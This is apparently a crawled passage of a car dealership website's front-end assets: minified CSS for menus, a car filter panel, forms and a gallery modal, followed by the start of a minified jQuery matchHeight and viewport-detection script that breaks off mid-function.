.phone{margin-right:0}header#main-header .header__ctas .phone:not(:last-of-type){margin-right:30px}}@media all and (max-width:767px){header#main-header .site__logo a img{height:fit-content}header#main-header{height:fit-content}header#main-header.sticky.sticky__done{height:fit-content;min-height:fit-content}header#main-header .row{// height:calc(100% - 40px);height:fit-content;transition:all 300ms 100ms var(--easing);margin-top:.5em;margin-bottom:.5em}header#main-header.sticky.sticky__done .row{height:fit-content}header#main-header .row__phones{display:flex;height:fit-content;overflow:unset;transition:all 300ms 100ms var(--easing);justify-content:center;line-height:1.5}header#main-header.sticky.sticky__done .row__phones{// padding:1em 0}header#main-header .site__logo,header#main-header.sticky .site__logo{// max-width:150px;max-width:250px;// height:calc(100% - 20px);height:fit-content}header#main-header .header__ctas .phone{display:none}header#main-header .header__ctas .mobile__menu_toggle{margin-left:0}}@media all and (max-width:480px){header#main-header .row__phones .phone:not(:last-of-type){// margin-right:30px}header#main-header .site__logo,header#main-header.sticky .site__logo{max-width:180px}header#main-header .header__ctas .header__cta_btn{margin-right:20px;min-width:100px}}.mobile__menu{display:none;position:fixed;top:0;right:-300px;z-index:10000;background:#fff;width:300px;height:100%;overflow:hidden;transition:all 300ms 100ms var(--easing)}.mobile__menu .outer__wrap{padding:50px 0;max-height:100%;overflow-x:hidden;overflow-y:auto;opacity:0;transform:translateX(-30px);transition:all 300ms 300ms var(--easing)}.mobile__menu .nav__menu li a{position:relative;text-transform:uppercase;font-weight:700;font-size:16px;letter-spacing:.5px;display:block;line-height:1;padding:15px 30px;color:var(--textColor1);transition:all 300ms var(--easing)}.mobile__menu .nav__menu li a:hover{color:var(--brandColor1)}.mobile__menu .nav__menu li a .toggleSubMenu{position:absolute;width:24px;height:24px;top:10px;right:15px;border:none;background:none;outline:none;cursor:pointer;transition:all 300ms var(--easing)}.mobile__menu .nav__menu li a+.sub-menu .toggleSubMenu{top:5px}.mobile__menu .nav__menu li.menu-item-has-children.open>a{color:var(--brandColor1)}.mobile__menu .nav__menu li.menu-item-has-children.open>a .toggleSubMenu{transform:rotate(90deg)}.mobile__menu .nav__menu li a .toggleSubMenu:before,.mobile__menu .nav__menu li a .toggleSubMenu:after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;margin:auto;width:2px;height:calc(100% - 8px);background:var(--textColor1);transition:all 300ms var(--easing)}.mobile__menu .nav__menu li a .toggleSubMenu:after{transform:rotate(90deg)}.mobile__menu .nav__menu li.menu-item-has-children.open>a .toggleSubMenu:after{opacity:0}.mobile__menu .nav__menu li.menu-item-has-children .sub-menu{max-height:0;overflow:hidden;transition:all 300ms var(--easing)}.mobile__menu .nav__menu li.menu-item-has-children.open>a+.sub-menu{max-height:700px;padding:10px 0;box-shadow:0 10px 10px -10px #cacaca inset,0 -10px 10px -10px #cacaca inset}.mobile__menu .nav__menu li.menu-item-has-children .sub-menu li a{padding:10px 20px 10px 45px;font-size:14px}.mobile__menu .nav__menu li.menu-item-has-children .sub-menu .sub-menu li a{font-size:14px}.mobile__menu .nav__menu li.menu-item-has-children .sub-menu li.open .sub-menu{box-shadow:none;border:none;background:#ededed}body.flyoutmenu__open .mobile__menu{right:0}body.flyoutmenu__open .mobile__menu .outer__wrap{opacity:1;transform:translateX(0)}body.flyoutmenu__open #beforemain_wrap,body.flyoutmenu__open header#main-header{left:-300px}@media all and (max-width:1599px){.mobile__menu{display:block}}@media all and (max-width:480px){.mobile__menu{width:250px}body.flyoutmenu__open #beforemain_wrap,body.flyoutmenu__open header#main-header{left:-250px}.mobile__menu .nav__menu li a{font-size:16px;padding:10px 30px 10px 20px}.mobile__menu .nav__menu li.menu-item-has-children .sub-menu li a{padding:10px 30px 10px 30px}.mobile__menu .nav__menu li a .toggleSubMenu{top:0;right:10px;width:30px;height:100%}.mobile__menu .nav__menu li a .toggleSubMenu:before,.mobile__menu .nav__menu li a .toggleSubMenu:after{height:50%}}.row__heading{margin-bottom:58px}.comp_simple_content_block .row__heading{margin-bottom:0}.row__heading .column__first{padding-left:120px;position:relative;width:100%}.row__heading .column__first:before{position:absolute;content:"";top:18px;left:0;width:8px;height:38px;background:var(--brandColor1)}.row__heading .column__first .small__text{margin-bottom:10px;display:block}.row__heading .column__first .sub_headline__text{margin-top:1em;font-weight:100}.row__heading .column__last{margin-top:30px;padding-left:120px;max-width:1400px}.row__heading .column__last.empty{display:none}.row__heading .column__last .text__summary h1,.row__heading .column__last .text__summary h2,.row__heading .column__last .text__summary h3,.row__heading .column__last .text__summary h4,.row__heading .column__last .text__summary h5,.row__heading .column__last .text__summary h6{font-size:36px;line-height:1;margin-bottom:30px}.row__heading .column__last .button__group{display:flex;flex-wrap:wrap;margin-top:50px;width:100%}.row__heading .column__last .button__group .site__button:first-of-type{margin-right:20px}.row__heading .column__first.to_animate_manual,.row__heading .column__last.to_animate_manual{opacity:1;visibility:visible;transform:translateY(20px);transition:all 500ms 100ms var(--easing)}.row__heading .column__last.to_animate_manual{transition:all 500ms 200ms var(--easing)}.row__heading .column__first.to_animate_manual.elem_in_viewport,.row__heading .column__last.to_animate_manual.elem_in_viewport{opacity:1;visibility:visible;transform:translateY(0)}.row__heading.layout__center{text-align:center;max-width:1200px}.row__heading.layout__center .column__first,.row__heading.layout__center .column__last{padding-left:0;max-width:none}.row__heading.layout__center .column__first{margin-left:auto;margin-right:auto}.row__heading.layout__center .column__first:before{width:38px;height:8px;top:-30px;left:0;right:0;margin:auto}.row__heading.layout__center .column__last{margin-left:auto;margin-right:auto}.row__heading .column__last .button__group:only-child{margin-top:0}.row__heading.layout__center .column__last .button__group{justify-content:center}.row__heading.layout__one-half .column__first{width:calc(47.5% - 20px)}.row__heading.layout__one-half .column__last{width:calc(52.5% - 20px);margin-top:0;margin-left:auto;padding-left:0;padding-right:120px}.row__heading.layout__dual .column__last{display:flex;flex-wrap:wrap}.row__heading.layout__dual .column__last .text__summary{width:calc(50% - 20px)}.row__heading.layout__dual .column__last .text__summary:not(:first-of-type){margin-left:auto}@media all and (max-width:1499px){.row__heading .column__first,.row__heading .column__last{padding-left:80px}.row__heading.layout__one-half .column__last{padding-right:0}}@media all and (max-width:1199px){.row__heading.layout__one-half .column__first{width:100%}.row__heading .column__first br{display:none}.row__heading.layout__one-half .column__last{width:100%;padding-left:80px;margin-top:30px}}@media all and (max-width:979px){.row__heading.layout__dual .column__last .text__summary{width:calc(50% - 10px)}.row__heading{margin-bottom:40px}}@media all and (max-width:767px){.row__heading{margin-bottom:30px}.row__heading .column__first{padding-left:8vw}.row__heading .column__last{padding-left:0}.row__heading .column__last .text__summary h1,.row__heading .column__last .text__summary h2,.row__heading .column__last .text__summary h3,.row__heading .column__last .text__summary h4,.row__heading .column__last .text__summary h5,.row__heading .column__last .text__summary h6{font-size:30px}.row__heading .column__last .button__group{margin-top:30px}.row__heading.layout__one-half .column__last{padding-left:8vw}.row__heading .column__first:before{top:7px}}@media all and (max-width:480px){.row__heading .column__first{padding-left:0;padding-top:20px}.row__heading .column__first:before{top:0;width:38px;height:6px}.row__heading .column__last .text__summary h1,.row__heading .column__last .text__summary h2,.row__heading .column__last .text__summary h3,.row__heading .column__last .text__summary h4,.row__heading .column__last .text__summary h5,.row__heading .column__last .text__summary h6{font-size:28px;margin-bottom:20px}.row__heading .column__last .button__group{margin-top:10px}.row__heading .column__last .button__group .site__button{margin-top:10px}.row__heading .column__last .button__group .site__button:first-of-type{margin-right:10px}.row__heading .column__last .button__group .site__button:only-child{margin:0}.row__heading.layout__center .column__first:before{height:6px;top:-5px;left:0;right:0;margin:auto}.row__heading.layout__one-half .column__last{padding-left:0}.row__heading.layout__dual .column__last .text__summary{width:100%}.row__heading.layout__dual .column__last .text__summary:not(:first-of-type){margin-top:20px}}.all__cars_filter{position:fixed;top:0;left:-428px;width:428px;height:100%;background:#fff;z-index:999;overflow:hidden;overflow-y:auto;transition:all 300ms var(--easing)}.all__cars_filter::-webkit-scrollbar{background:#D2D2D2;width:4px}.all__cars_filter::-webkit-scrollbar-thumb{background:var(--textColor1);border-radius:10px}body.allcars__filter--on{overflow:hidden}body.allcars__filter--on #beforemain_wrap:after{opacity:.37;visibility:visible}body.allcars__filter--on .all__cars_filter{left:0!important}.all__cars_filter .inner__wrap{padding:71px 34px 70px 40px}.all__cars_filter .heading{display:flex;align-items:center}.all__cars_filter .heading label{font-size:28px;color:var(--textColor1);font-weight:500}.all__cars_filter .heading .closeFilter{position:relative;margin-left:auto;padding:0;border:none;background:none;width:20px;height:20px;cursor:pointer}.all__cars_filter .heading .closeFilter span{position:absolute;content:"";top:0;left:0;right:0;bottom:0;margin:auto;width:100%;height:2px;background:var(--textColor1)}.all__cars_filter .heading .closeFilter span:first-child{transform:rotate(45deg)}.all__cars_filter .heading .closeFilter span:last-child{transform:rotate(-45deg)}.all__cars_filter .filters{display:block;margin-top:55px}.all__cars_filter .filters .filter{border-bottom:1px solid var(--textColor1);padding-bottom:28px}.all__cars_filter .filters .filter:not(:last-of-type){margin-bottom:29px}.all__cars_filter .filters .filter .control{display:flex;align-items:center;width:100%;padding:15px 0;color:var(--textColor1);cursor:pointer}.all__cars_filter .filters .filter .control svg{margin-left:auto;fill:var(--textColor1);width:23px;height:9px;transition:all 200ms 200ms var(--easing)}.all__cars_filter .filters .filter.open .control svg{transform:rotate(180deg)}.all__cars_filter .control__buttons{display:block;margin-top:100px}.all__cars_filter .control__buttons button{width:100%;cursor:pointer;outline:none}.all__cars_filter .control__buttons button:last-of-type{margin-top:27px}.all__cars_filter .filter__items{padding-top:0;max-height:0;overflow:hidden;overflow-y:auto;transition:all 300ms var(--easing)}.all__cars_filter .filter.open .filter__items{padding-top:11px;padding-bottom:11px;max-height:300px}.all__cars_filter .filter__items::-webkit-scrollbar{background:#D2D2D2;width:4px}.all__cars_filter .filter__items::-webkit-scrollbar-thumb{background:var(--textColor1);border-radius:10px}.all__cars_filter .filter__items li{width:100%;display:block;padding-left:0;line-height:1}.all__cars_filter .filter__items li:not(:last-of-type){margin-bottom:35px}.all__cars_filter .filter__items li:before{display:none}.all__cars_filter .filter__items li label{display:flex;align-items:center;font-size:16px;color:var(--textColor1);padding-left:45px;cursor:pointer}.all__cars_filter .filter__items li label input{margin:0;position:absolute;top:0;left:0;opacity:0;visibility:hidden}.all__cars_filter .filter__items li label .icon__box{position:absolute;content:"";top:0;bottom:0;left:0;margin:auto;width:20px;height:20px;border-radius:4px;border:1px solid #616161;transition:all 200ms var(--easing)}.all__cars_filter .filter__items li label input:checked+.icon__box{background:var(--brandColor1);border-color:#fff0}.all__cars_filter .filter__items li label .icon__box::after{position:absolute;content:"\2713";top:0;bottom:0;left:0;right:0;width:100%;height:100%;margin:auto;border-radius:1px;z-index:1;background:none;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:12px;color:#fff;transform:scale(0);transition:all 200ms var(--easing)}.all__cars_filter .filter__items li label input:checked+.icon__box:after{transform:scale(1)}@media all and (max-width:979px){.all__cars_filter{left:-350px;width:350px}.all__cars_filter .inner__wrap{padding:50px 30px 50px 30px}.all__cars_filter .filters{margin-top:40px}.all__cars_filter .filters .filter{padding-bottom:20px}.all__cars_filter .filters .filter:not(:last-of-type){margin-bottom:20px}.all__cars_filter .control__buttons{margin-top:50px}.all__cars_filter .control__buttons button:last-of-type{margin-top:10px}}@media all and (max-width:767px){.all__cars_filter .filters .filter{padding-bottom:10px}.all__cars_filter .filters .filter:not(:last-of-type){margin-bottom:10px}.all__cars_filter .filter__items li:not(:last-of-type){margin-bottom:25px}}@media all and (max-width:480px){.all__cars_filter{left:-80%;width:80%}.all__cars_filter .inner__wrap{padding:30px 20px 30px 20px}.all__cars_filter .filters{margin-top:30px}.all__cars_filter .filters .filter .control svg{width:21px;height:7px}.all__cars_filter .filter__items li:not(:last-of-type){margin-bottom:15px}.all__cars_filter .filter__items li label{padding-left:30px}.all__cars_filter .filter__items li label .icon__box{width:16px;height:16px}.all__cars_filter .filter__items li label .icon__box::after{font-size:8px}.all__cars_filter .control__buttons{margin-top:30px}.all__cars_filter .control__buttons button{font-size:18px}}.forminator-edit-module{display:none!important}.forminator-fields-disabled{opacity:.5;pointer-events:none}.forminator-hidden{display:none!important}.forminator-row{width:100%;display:flex;flex-wrap:wrap}.forminator-col{width:100%}.forminator-col-6{width:calc(50% - 15px)}.forminator-col-6+.forminator-col-6{margin-left:auto}.forminator-title{font-size:56px;text-align:center}.forminator-subtitle{font-size:20px;font-weight:400;line-height:1.2;text-align:center;margin-top:20px;max-width:600px;margin-left:auto;margin-right:auto}.forminator-field{margin-bottom:54px}.forminator-row-last .forminator-field{margin-bottom:0}.forminator-label{display:block;font-size:14px;font-weight:600;text-transform:uppercase;color:var(--textColor1);margin-bottom:21px}.forminator-required{font-weight:700;font-size:12px;color:red}.forminator-input,.forminator-textarea,.forminator-select--field{display:block;width:100%;border:none;padding:0 0 7px;margin:0;// height:30px;height:52px;outline:none;font-family:var(--font);font-size:28px;color:var(--textColor1);font-weight:700;background:none;border-bottom:2px solid var(--textColor1)}.forminator-input-file,.forminator-input-file-required{font-family:var(--font);font-size:14px;cursor:pointer}.forminator-input-file::file-selector-button,.forminator-input-file-required::file-selector-button{display:block;width:auto;border:none;font-family:var(--font);font-size:28px;line-height:1;color:var(--brandColor1);font-weight:700;background:none;padding:0;margin:0 0 5px;height:30px;outline:none;cursor:pointer}.forminator-uploaded-files{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;row-gap:10px;column-gap:10px;margin-top:30px}.forminator-uploaded-files .forminator-uploaded-file{padding-left:0}.forminator-uploaded-files .forminator-uploaded-file:not(:last-of-type){margin-bottom:10px}.forminator-uploaded-files .forminator-uploaded-file:before{display:none}.forminator-uploaded-files .forminator-uploaded-file--content{display:flex;flex-wrap:wrap;align-items:center}.forminator-uploaded-files .forminator-uploaded-file--image{width:100%;height:150px}.forminator-uploaded-files .forminator-uploaded-file--image .forminator-img-preview{width:100%;height:100%;background-size:cover}.forminator-uploaded-files .forminator-uploaded-file--text{margin-top:10px}.forminator-uploaded-files .forminator-uploaded-file--title,.forminator-uploaded-files .forminator-uploaded-file--size{padding:0;font-weight:600;font-size:16px;color:var(--textColor1);line-height:1}.forminator-uploaded-files .forminator-uploaded-file--size{font-size:14px;font-weight:700}.forminator-uploaded-files .forminator-uploaded-file--size .progress-percentage{color:var(--brandColor1)}.forminator-uploaded-files .forminator-uploaded-file--delete{position:absolute;top:10px;right:10px;width:25px;height:25px;border-radius:50%;border:1px solid #fff;padding:0;outline:none;background:#000;opacity:.4;cursor:pointer;transition:all 200ms var(--easing)}.forminator-uploaded-files .forminator-uploaded-file--delete:hover{opacity:.8}.forminator-uploaded-files .forminator-uploaded-file--delete:before,.forminator-uploaded-files .forminator-uploaded-file--delete:after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;margin:auto;width:50%;height:2px;background:#fff}.forminator-uploaded-files .forminator-uploaded-file--delete:before{transform:rotate(45deg)}.forminator-uploaded-files .forminator-uploaded-file--delete:after{transform:rotate(-45deg)}.forminator-uploaded-files .forminator-uploaded-file--delete .forminator-screen-reader-only{display:none}.forminator-description{font-size:16px;font-weight:600}.forminator-textarea{min-width:100%;max-width:100%;min-height:160px;max-height:160px}.forminator-checkbox__wrapper{display:flex;flex-wrap:wrap;align-items:center}.forminator-checkbox__wrapper label{display:flex;position:relative;width:23px;height:23px;cursor:pointer}.forminator-checkbox-box{content:"";top:0;left:0;width:100%;height:100%;border-radius:3px;overflow:hidden;border:2px solid var(--textColor1);transition:all 200ms var(--easing)}.forminator-checkbox-box::after{position:absolute;content:"\2713";top:0;bottom:0;left:0;right:0;width:100%;height:100%;margin:auto;border-radius:1px;z-index:1;background:none;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:14px;color:var(--brandColor1);transform:scale(0);transition:all 200ms var(--easing)}.forminator-checkbox__wrapper input:checked+.forminator-checkbox-box::after{transform:scale(1)}.forminator-checkbox__wrapper input{margin:0!important;padding:0;border:none;position:absolute;top:0;left:0;opacity:0;visibility:hidden}.forminator-checkbox__label{padding-left:23px;width:calc(100% - 23px)}.forminator-checkbox__wrapper p{font-size:16px;color:var(--textColor1);line-height:1;font-weight:500}.forminator-select--field{height:40px;padding:0}.forminator-select--field option{font-size:20px;font-weight:600}.forminator-input::-webkit-input-placeholder,.forminator-textarea::-webkit-input-placeholder{font-family:var(--font);font-size:28px;color:#D2D2D2;font-weight:700}.forminator-input::placeholder,.forminator-textarea::placeholder{font-family:var(--font);font-size:28px;color:#D2D2D2;font-weight:700}.forminator-button{border-radius:30px;display:flex;align-items:center;justify-content:center;border:none;background:var(--brandColor1);height:60px;min-width:240px;font-weight:600;color:#0E3A2F;cursor:pointer;line-height:1;padding:0 20px;margin:0 auto;transition:all 200ms var(--easing);position:relative;overflow:hidden}.forminator-button:hover{// opacity:.8}.forminator-error-message,.forminator-response-message.forminator-error{display:block;font-size:14px;margin-top:5px;font-weight:600;color:#d21e1e}.forminator-response-message{margin-bottom:10px}.forminator-response-message ul{display:none}.forminator-response-message.forminator-success{display:block;width:100%;font-family:var(--font);font-size:25px;font-weight:600;// color:var(--brandColor1);color:#0e3a2f;margin-bottom:20px}@media all and (max-width:979px){.forminator-title{font-size:45px}.forminator-input,.forminator-textarea,.forminator-select--field{font-size:24px}.forminator-input::-webkit-input-placeholder,.forminator-textarea::-webkit-input-placeholder{font-size:24px}.forminator-input::placeholder,.forminator-textarea::placeholder{font-size:24px}.forminator-input-file::file-selector-button{font-size:24px}.forminator-uploaded-files .forminator-uploaded-file--image{width:100%;height:100px}}@media all and (max-width:767px){.forminator-col-6{width:calc(50% - 10px)}.forminator-field{margin-bottom:35px}.forminator-title{font-size:40px}.forminator-subtitle{font-size:18px}.forminator-input,.forminator-textarea,.forminator-select--field{font-size:21px}.forminator-input::-webkit-input-placeholder,.forminator-textarea::-webkit-input-placeholder{font-size:21px}.forminator-input::placeholder,.forminator-textarea::placeholder{font-size:21px}.forminator-input-file::file-selector-button{font-size:21px;margin-bottom:0}.forminator-button{height:50px;font-size:18px}.forminator-response-message.forminator-success{font-size:30px}}@media all and (max-width:480px){.forminator-col-6{width:100%}.forminator-field{margin-bottom:30px}.forminator-title{font-size:35px}.forminator-subtitle{font-size:16px;margin-top:10px;line-height:1.1}.forminator-label{margin-bottom:10px}.forminator-input,.forminator-textarea,.forminator-select--field{font-size:20px}.forminator-textarea{min-height:130px!important;max-height:130px!important}.forminator-input::-webkit-input-placeholder,.forminator-textarea::-webkit-input-placeholder{font-size:20px}.forminator-input::placeholder,.forminator-textarea::placeholder{font-size:20px}.forminator-input-file::file-selector-button{font-size:20px}.forminator-button{height:45px;font-size:16px}.forminator-response-message.forminator-success{font-size:25px}.forminator-checkbox__label{width:calc(100% - 23px);margin-left:0;padding-left:20px}.forminator-uploaded-files{grid-template-columns:1fr 1fr 1fr;row-gap:5px;column-gap:5px;margin-top:20px}.forminator-uploaded-files .forminator-uploaded-file--delete{top:5px;right:5px}}body.form__popup--open{overflow:hidden}.form__popup{position:fixed;top:0;left:0;width:100%;height:100%;// z-index:100;z-index:9999999999;background:#000000a6;opacity:0;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms var(--easing)}.form__popup.open{opacity:1;visibility:visible}.form__popup .inner__wrap{position:relative;background:#fff;max-width:798px;margin-top:50px;margin-bottom:50px;margin-left:auto;margin-right:auto;padding:70px 50px 50px;border-radius:30px;opacity:0;visibility:hidden;transform:scale(.9);width:calc(100% - 60px);transition:all 200ms 200ms var(--easing)}.form__popup.open .inner__wrap{opacity:1;visibility:visible;transform:scale(1)}.form__popup .inner__wrap .popClose{position:absolute;top:30px;right:30px;width:30px;height:30px;padding:0;background:none;border:none;cursor:pointer;outline:none}.form__popup .inner__wrap .popClose span{position:absolute;content:"";top:0;left:0;right:0;bottom:0;margin:auto;width:100%;height:2px;background:var(--textColor1)}.form__popup .inner__wrap .popClose span.line1{transform:rotate(45deg)}.form__popup .inner__wrap .popClose span.line2{transform:rotate(-45deg)}@media all and (max-width:480px){.form__popup .inner__wrap{width:calc(100% - 40px);margin-top:30px;margin-bottom:100px;padding:50px 30px 30px;border-radius:20px}.form__popup .inner__wrap .popClose{top:20px;right:20px;width:25px;height:25px}}.forminator__successmessage_holder{position:fixed;// top:0;top:10%;left:0;width:100%;height:100%;background:#000000bf;z-index:100;opacity:0;visibility:hidden;transition:all 300ms var(--easing)}body.forminator__successmessage__open{overflow:hidden}body.forminator__successmessage__open .forminator__successmessage_holder{opacity:1;visibility:visible}.forminator__successmessage_holder .inner__wrap{background:#fff;width:550px;height:auto;border-radius:40px;overflow:hidden;display:flex;flex-direction:column;align-items:center;padding:70px;margin:50px auto;opacity:0;visibility:hidden;transform:scale(.9);transition:all 200ms 100ms var(--easing)}body.forminator__successmessage__open .forminator__successmessage_holder .inner__wrap{opacity:1;visibility:visible;transform:scale(1)}.forminator__successmessage_holder .insert__message_here:has(div){margin-top:30px}.forminator__successmessage_holder .inner__wrap .forminator-response-message{display:block!important;text-align:center;margin-bottom:0}.forminator__successmessage_holder .inner__wrap .forminator-response-message p{font-size:20px;font-weight:400;line-height:1.5;color:var(--textColor2)}.forminator__successmessage_holder .inner__wrap .forminator-response-message p strong{font-size:35px;font-weight:600;line-height:1;color:var(--textColor1)}.forminator__successmessage_holder .inner__wrap .forminator-response-message p:not(:last-of-type){padding-bottom:20px}.forminator__successmessage_holder .inner__wrap .cta__btn{margin-top:40px}.forminator__successmessage_holder .inner__wrap .cta__btn .site__button{cursor:pointer}.forminator__successmessage_holder .inner__wrap .cta__btn .site__button:hover{color:#6ee8a2}.forminator__successmessage_holder .inner__wrap .cta__btn .site__button:hover:before{z-index:-1!important}@media all and (max-width:767px){.forminator__successmessage_holder .inner__wrap{width:calc(100% - 60px);max-width:550px;border-radius:30px;padding:50px}.forminator__successmessage_holder .inner__wrap .forminator-response-message p strong{font-size:30px}}@media all and (max-width:480px){.forminator__successmessage_holder .inner__wrap{width:calc(100% - 40px);border-radius:20px;padding:40px 30px}.forminator__successmessage_holder .inner__wrap .forminator-response-message p{font-size:16px;line-height:1.3}.forminator__successmessage_holder .inner__wrap .forminator-response-message p strong{font-size:26px}.forminator__successmessage_holder .inner__wrap .cta__btn{margin-top:20px}}.gallery__modal{position:fixed;top:0;left:0;width:100%;height:var(--real-vh);background:#000000b5;// z-index:100;z-index:1000}.gallery__modal{opacity:0;visibility:hidden;display:flex;transition:all 200ms var(--easing)}body.gallery__modal_open{overflow:hidden}body.gallery__modal_open>.gallery__modal{opacity:1;visibility:visible}.gallery__modal .inner{width:calc(100% - 120px);height:calc(100% - 120px);background:#fff;margin:auto;position:relative}.gallery__modal .closeModal{position:absolute;top:30px;left:30px;width:35px;height:35px;border:none;background:#0000002b;outline:none;cursor:pointer;z-index:1000;padding:0;border-radius:50%;transform:rotate(45deg);transition:all 200ms var(--easing)}.gallery__modal .closeModal:hover{background:#00000069}.gallery__modal .closeModal:before,.gallery__modal .closeModal:after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;margin:auto;width:60%;height:2px;z-index:1000;background:#fff}.gallery__modal .closeModal:after{transform:rotate(90deg)}.gallery__modal .images__wrap{position:relative;display:flex;flex-wrap:wrap;flex-direction:column;height:100%}.gallery__modal .main__img_slider{width:calc(100% - 150px);height:100%;z-index:0}.gallery__modal .thumb__img_slider{width:150px;height:100%;padding:10px}.gallery__modal .main__img_slider .slick-list,.gallery__modal .main__img_slider .slick-track,.gallery__modal .main__img_slider .slick-slide,.gallery__modal .thumb__img_slider .slick-list{height:100%!important}.gallery__modal .thumb__img_slider .slick-slide{margin-bottom:10px}.gallery__modal .main__img_slider .slick-slide img,.gallery__modal .thumb__img_slider .slick-slide img{width:100%;height:100%;object-fit:cover}.gallery__modal .thumb__img_slider .slick-slide{border-radius:10px;overflow:hidden;cursor:pointer}@media all and (max-width:979px){.gallery__modal{height:100%}.gallery__modal .inner{height:70vw}.gallery__modal .main__img_slider{width:100%;height:calc(100% - 100px);z-index:0}.gallery__modal .thumb__img_slider{width:100%;height:100px;padding:5px}.gallery__modal .thumb__img_slider .slick-list{margin-right:-5px}.gallery__modal .thumb__img_slider .slick-track{height:100%}.gallery__modal .thumb__img_slider .slick-slide{margin-bottom:0;margin-right:5px;border-radius:0}}@media all and (max-width:767px){.gallery__modal .inner{width:calc(100% - 60px)}.gallery__modal .closeModal{top:20px;left:20px;width:30px;height:30px}.gallery__modal .main__img_slider{height:calc(100% - 14vw)}.gallery__modal .thumb__img_slider{height:14vw}}@media all and (max-width:480px){.gallery__modal .inner{width:calc(100% - 40px)}.gallery__modal .closeModal{top:10px;left:10px;width:25px;height:25px}.gallery__modal .main__img_slider{height:calc(100% - 17vw)}.gallery__modal .thumb__img_slider{height:17vw}}@media screen and (max-width:1600px){header#main-header .nav__menu>li:not(:last-of-type){margin-right:calc(16px + (45 - 30) * ((100vw - 1279px) / (1920 - 1279)))}}@media screen and (max-width:1500px){header#main-header .nav__menu>li:not(:last-of-type){margin-right:calc(14px + (45 - 30) * ((100vw - 1279px) / (1920 - 1279)))}header#main-header .nav__menu li a{font-size:14px}}@media screen and (max-width:1400px){header#main-header .site__logo{max-width:260px}header#main-header .header__ctas .phone:nth-child(2){margin-right:0}header#main-header .row__phones .phone:not(:last-of-type),header#main-header .header__ctas .phone:not(:last-of-type){margin-right:calc(14px + (10 - 20) * ((100vw - 1279px) / (1920 - 1279)))}}

--- FILE ---
content_type: text/javascript
request_url: https://www.skodaperth.com.au/wp-content/litespeed/js/fabc7a56e8baf903fbba8a0a8e9ef6bd.js?ver=ef6bd
body_size: 3201
content:
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,a=function(t){return parseFloat(t)||0},i=function(e){var o=null,i=[];return t(e).each(function(){var e=t(this),n=e.offset().top-a(e.css("margin-top")),r=i.length>0?i[i.length-1]:null;null===r?i.push(e):Math.floor(Math.abs(o-n))<=1?i[i.length-1]=r.add(e):i.push(e),o=n}),i},n=function(e){var o={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var a=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(a)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="master",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,r._afterUpdate=null,r._rows=i,r._parse=a,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=i(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var i=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&i.length<=1)return void i.css(s.property,"");i.each(function(){var e=t(this),o=e.attr("style"),a=e.css("display");"inline-block"!==a&&"flex"!==a&&"inline-flex"!==a&&(a="block");var i={display:a};i[s.property]="",e.css(i),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}i.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=a(e.css("border-top-width"))+a(e.css("border-bottom-width")),o+=a(e.css("padding-top"))+a(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),a=o.attr("data-mh")||o.attr("data-match-height");e[a]=a in e?e[a].add(o):o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(a,i){if(i&&"resize"===i.type){var n=t(window).width();if(n===e)return;e=n}a?-1===o&&(o=setTimeout(function(){s(i),o=-1},r._throttle)):s(i)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});(function($){$.fn.is_on_screen=function(){var win=$(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.bottom<(bounds.top+(win.height()/3))||viewport.top>(bounds.bottom+(win.height()/3))))}}(jQuery));(function($){$.fn.is_on_screen2=function(){var win=$(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.bottom<bounds.top||viewport.top>bounds.bottom))}}(jQuery));(function($){$.fn.is_on_screen_parallax=function(){var win=$(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.bottom<bounds.top||viewport.top>bounds.bottom))}}(jQuery));(function($){function 